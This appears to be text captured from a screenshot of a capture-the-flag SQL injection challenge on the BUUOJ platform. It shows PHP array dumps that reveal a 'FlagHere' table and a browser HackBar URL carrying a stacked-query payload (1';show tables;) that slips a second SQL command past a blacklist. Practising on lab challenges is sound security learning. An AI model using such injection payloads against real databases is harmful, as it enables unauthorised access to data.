 Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3f7ed421-246a-4d81-866c-3e42e53a8c9b.node4.buuoj.cn/?inject=1';show tables;